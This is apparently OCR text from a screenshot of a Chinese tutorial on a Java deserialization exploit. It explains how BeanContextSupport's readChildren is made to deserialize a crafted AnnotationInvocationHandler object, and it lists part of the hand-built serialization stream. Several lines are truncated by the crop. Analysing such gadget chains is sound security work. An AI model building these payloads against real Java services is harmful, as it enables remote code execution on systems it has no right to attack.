
方法还原了stream中的BeanContextSupport对象，之后因为
我们构造了serializable的值为1，所以会继续执行
readChildren(ois)方法，在这个方法中会继续从stream中读取
一个object，这时候就要把我们构造好的
AnnotationInvocationHandler对象传进去，令其反序列化这
个对象。所以紧接着我们构造：
TC_OBJECT

TC_CLASSDESC

"sun.reflect.annotation.AnnotationInvoca
6182022883658399397L

(byte) (SC_SERIALIZABLE | SC_WRITE_METHO
(short) 2

(byte) 'L', "type", TC_STRING, "Ljava/la
(byte) 'L', "memberValues", TC_STRING, "
TC_ENDBLOCKDATA

TC_NULL

// classdata
